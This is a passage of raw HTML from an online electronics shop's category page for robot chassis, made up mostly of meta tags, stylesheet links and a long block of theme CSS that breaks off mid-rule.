

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electropeak.com/robotics/mechanical-parts/robot-chassis
body_size: 70195
content:
<!doctype html>
<html lang="en">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Buy Robot Chassis Online: Best Price + Free Shipping"/>
<meta name="description" content="Explore a wide range of affordable Robot Chassis at the best prices; Shop now for free shipping and expert support at ElectroPeak!"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Buy Robot Chassis Online: Best Price + Free Shipping</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/bootstrap/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Trustpilot_Reviews/css/trustpilot.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Mageplaza_SocialLogin/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Mageplaza_Core/css/grid-mageplaza.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Mageplaza_Core/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1025px)" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/css/print.css" />




<link rel="preload" as="font" crossorigin="anonymous" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/fonts/HarmonyOS_Sans.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/fonts/HarmonyOS_Sans_Bold.woff2" />
<link  rel="canonical" href="https://electropeak.com/robotics/mechanical-parts/robot-chassis" />
<link  rel="icon" type="image/x-icon" href="https://electropeak.com/media/favicon/websites/1/favicon-16x16.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://electropeak.com/media/favicon/websites/1/favicon-16x16.png" />
<meta name="theme-color" content="#CB2D58">
<meta name="msapplication-navbutton-color" content="#CB2D58">
<meta name="apple-mobile-web-app-status-bar-style" content="#CB2D58">





<!-- Google tag (gtag.js) -->

        <link rel="preload" as="font" crossorigin="anonymous" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/fonts/athlete2/athlete2.woff" />
<!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    
<style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
                    #bnt-social-login-fake-email {
                    background-color: grey !important;
                    border: grey !important;
                    }

                    #request-popup .social-login-title {
                    background-color: grey !important;
                    }
                
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

		<link href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/owl.carousel/assets/owl.carousel.css" data-onloadcss rel="stylesheet" type="text/css" media="print" >
<link rel="stylesheet" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" data-onloadcss type="text/css" media="print"><style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2023 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2026-01-14 16:59:25*/ .additional-products:is(.upsell, .related) .owl-carousel .owl-stage-outer{ overflow: visible; contain: none;}.logo__container{padding-left: 0px; padding-right: 0px;}.logo__container{padding-top: 6px; padding-bottom: 6px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 130px;}} .block-reorder .actions-toolbar .action.view:hover, a:hover, .alink:hover{color:rgb(42, 127, 169)}a, .alink, a:visited, .alink:visited, .filter-options-content a, .breadcrumbs a, .reviews-actions a, .post-view .post-meta a.item, .block-reorder .actions-toolbar .action.view, a.bg-hover, .std a, .links-bg-hover a{ color:rgb(58, 158, 203)}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before{background-color: rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .abs-discount-block > .title:hover:after, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{color:rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{background-color:rgba(0, 0, 0, 0)}.products-grid .product-item:hover .price-box .price-container .price, .ox-prev-next__link .label, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(203, 45, 88)}.ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner__text-container .text:after, .athlete-slideshow .slide .controls .slide-control:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .opc-progress-bar-item._active:before, .cart-summary .actions-toolbar > .primary button.naked:after, .action.action-edit-address:after, .filter-current .action.remove:hover:before, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, blockquote:after, blockquote:before, button:focus, button:active, .abs-action-link-button:hover, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .block-event .slider-panel .slider .item .action.event:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .top-bar .switcher:hover, .page-footer .switcher:hover .action.toggle, .page-footer .switcher .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .amshopby-button, .pages strong.page, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .minicart-wrapper .action.showcart, .gift-item-block .title:focus, .gift-item-block .title:active, .js-toolbar-dropdown > div:hover, .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background-color:rgb(203, 45, 88)}@media only screen and (min-width: 1025px){ .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .header--layout-4 .minicart-wrapper .action.showcart:after, .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .block-search .action.search{background: rgb(203, 45, 88)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(203, 45, 88)}.accent-color svg, svg.accent-color{fill: rgb(203, 45, 88)!important}.hightlighted-text:before{background-color: rgb(58, 158, 203)} .ox-dropdown--megamenu .ox-megamenu-block p, .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .submenu > ul > .category-item > .ox-mm-a-wrap a, body{font-family: 'HarmonyOS', Helvetica, Arial, sans-serif}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .extended-review-summary .ratings-value, .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .block.newsletter.newsletter-style--big .title, .h1, h1, .big-font{ font-family: 'HarmonyOS', Helvetica, Arial, sans-serif}.cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3, .title-font{font-family: 'HarmonyOS', Helvetica, Arial, sans-serif}.block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .minicart-wrapper .action.showcart, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .ox-banner__text-container .text, .filter-options-title, .filter .block-subtitle, .small-subtitle, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .h4, .h5, .h6, h4, h5, h6{font-family: 'HarmonyOS', Helvetica, Arial, sans-serif}.block.newsletter.newsletter-style--big .title, :is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{ letter-spacing: 0px;} .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h5, .h6, h5, h6{letter-spacing: 0px;} .block.newsletter.newsletter-style--big .title, :is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{font-weight: 700; text-transform: initial;}.fancy-text{font-weight: 400!important; letter-spacing: 1px!important; text-transform: initial!important;}.cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 700; text-transform: initial;}:is(.product-info-main, .product-options-bottom) .product__social-share .social-share__action .label, .block.newsletter .title, .opc-progress-bar-item > span, .column.main .block .title strong, .block .title strong, .block-title strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .filter-options-title strong, .fieldset > .legend, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{font-weight: 700; text-transform: initial;}.checkout-payment-method .payment-option-title span, .checkout-payment-method .payment-method-title{ text-transform: initial;}.h4, h4{ font-weight: 400; text-transform: initial; letter-spacing: 0px;}.page-header, .page-header .sticky-wrapper{background: rgb(255, 255, 255);}.sticky-wrapper{border-bottom: 1px solid rgba(0, 0, 0, 0.12);}.top-bar, .top-bar:before{background-color: rgb(255, 255, 255);}.top-bar:before{border-bottom: 1px solid rgba(0, 0, 0, 0.12);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(128, 128, 128);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(0, 0, 0);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgb(245, 245, 245);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 12px;}.minicart-wrapper .action.showcart{background: rgba(255, 255, 255, 0);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart svg{fill: rgb(48, 48, 48); stroke: rgb(48, 48, 48);}.header--layout-4 .minicart-wrapper .action.showcart:after{background: rgba(255, 255, 255, 0);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(203, 45, 88);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(203, 45, 88); stroke: rgb(203, 45, 88);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty{background: rgb(255, 255, 255);}} .header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{background: rgb(255, 255, 255);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {color: rgb(49, 49, 49);}}.header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart :is(span.qty, span.qty .counter-number){color: rgb(49, 49, 49);}.header__content .header__item .button{background: rgba(255, 255, 255, 0); color: rgb(48, 48, 48);}.header__content .header__item .button:hover{background-color: rgba(255, 255, 255, 0); color: rgb(203, 45, 88);}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgba(255, 255, 255, 0);}.page-header .block-search .action.search svg, .page-header a.button.action-search-slideout svg{fill: rgb(0, 0, 0); stroke: rgb(0, 0, 0);}.page-header .block-search .action.search:after, .page-header .block-search .action-search-slideout:hover{background-color: rgba(255, 255, 255, 0);}.page-header .block-search .action.search:hover svg, .page-header a.button.action-search-slideout:hover svg{fill: rgb(203, 45, 88); stroke: rgb(203, 45, 88);} .page-header .block-search input::-webkit-input-placeholder{color: rgb(104, 104, 104);}.page-header .block-search input:-moz-placeholder{color: rgb(104, 104, 104);}.page-header .block-search input::-moz-placeholder{color:rgb(104, 104, 104);}.page-header .block-search input:-ms-input-placeholder{color: rgb(104, 104, 104);}.page-header .header__item-search form input[type="text"]{border: 1px solid;}.page-header .header__item-search form input[type="text"]{border-color: rgba(0, 0, 0, 0.12);}.page-header .header__item-search form input[type="text"]:focus, .page-header .header__item-search form input[type="text"]:hover{border-color: rgba(0, 0, 0, 0.56);}.page-header.sticky.resize .header__search-below{ max-height: 0; padding: 0; border: 0; overflow: hidden;}.header__search-below .header__item-search form input[type="text"]{border: none!important;} .header__search-below.block-search{--a2-header-search-fs:16px;border-top: 1px solid rgba(0, 0, 0, 0.12);} .slide-out-menu--mobile{color: rgb(97, 97, 97);}.ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{ color: rgb(0, 0, 0);}.slide-out-menu--mobile, .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch{ letter-spacing:0px;} .slide-out-menu--mobile, .minicart-wrapper .action.showcart, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-nav-sections-item-title .ox-nav-sections-item-switch{ font-weight: 400; text-transform: capitalize;}.header--layout-4 .minicart-wrapper .action.showcart, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch{font-size:18px;} @media (min-width: 1160px){ .ox-megamenu-navigation > .level0{margin-right:10px;}}.ox-megamenu-block .links-bg-hover a:hover, .ox-megamenu-block a.bg-hover:hover, .ox-megamenu-block .std a:hover, .ox-section-item-content .block-customer-login .secondary > a.action:hover, .ox-section-item-content .block-customer-login .secondary > a.action:after{background: rgb(245, 245, 245);color: rgb(0, 0, 0);}.slide-out-menu--mobile .icon{color: #000000;}.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-image: url(https://electropeak.com/media/athlete2/Demos/fi/settings/login-bg-fi.jpg); }.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-color: rgb(246, 246, 246);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-image: url(https://electropeak.com/media/athlete2/Demos/fi/settings/login-bg-fi_1.jpg); }.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-color: rgb(246, 246, 246);}.contacts-layout-default .contacts-second-block{ order:1;}.contacts-layout-default .contacts-form-block{ order:2;}@media only screen and (max-width: 768px){ .contact-index-index .contacts-layout-default .contacts-second-block, .contacts-layout-default .contacts-second-block{margin-top: 0; margin-bottom: 50px;}} .contact-index-index .contacts-layout-default .form.contact{background-color: rgb(255, 255, 255);}.contact-index-index .contacts-layout-default .form.contact{padding: 30px;}@media only screen and (max-width: 768px){ .contact-index-index .contacts-layout-default .form.contact{padding: 0px;}} .above-footer-content{border-top: 1px solid rgb(238, 238, 238)}.page-footer{background-color: rgb(35, 37, 41);}.footer.content{color: rgb(145, 146, 148);}.footer.content :is(h1,h2, h3,h4, h5, h6){ color: rgb(255, 255, 255);}.page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong{color: rgb(255, 255, 255);}.page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active{background-color: rgba(0, 0, 0, 0);}.footer.content a:not(.button){font-size: 14px;}.footer.content .block.newsletter.newsletter-style--big .title{ font-size:48px;}.footer-newsletter-2col .footer.content .block.newsletter.newsletter-style--big{ min-height:200px;}.footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big{padding-top: 60px; padding-bottom: 60px;}.footer-newsletter-wide .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(251, 251, 251);}.footer .block.newsletter{color: rgb(125, 125, 125);}.footer .block.newsletter .title{color: rgb(29, 29, 29);}.footer .block.newsletter .action.primary{color: rgb(255, 255, 255);}.footer .block.newsletter .action.primary{background-color: rgb(44, 41, 48);}.footer .block.newsletter .action.primary:hover{color: rgb(26, 26, 26);}.footer .block.newsletter .action.primary:after{background-color: rgb(255, 255, 255);}.footer .block.newsletter:not(.inputs-style--underlined) input{background-color: rgb(255, 255, 